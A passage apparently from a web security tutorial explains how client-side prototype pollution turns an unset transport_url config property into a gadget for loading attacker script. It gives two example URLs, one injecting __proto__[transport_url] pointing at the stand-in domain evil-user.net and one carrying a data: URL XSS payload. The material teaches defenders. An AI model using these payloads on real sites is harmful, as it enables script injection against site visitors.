 If the website's developers haven't set a transport_url property on their config object, this is a potential
gadget. In cases where an attacker is able to pollute the global Object.prototype with their own
transport_url property, this will be inherited by the config object and, therefore, set as the src for this script
to a domain of the attacker's choosing.
If the prototype can be polluted via a query parameter, for example, the attacker would simply have to induce a victim
to visit a specially crafted URL to cause their browser to import a malicious JavaScript file from an attacker-controlled
domain:
https://vulnerable-website.com/?__proto__[transport_url]=//evil-user.net
By providing a data: URL, an attacker could also directly embed an XSS payload within the query string as follows:
https://vulnerable-website.com/?__proto__[transport_url]=data:,alert(1);//
Note that the trailing // in this example is simply to comment out the hardcoded /example.js suffix.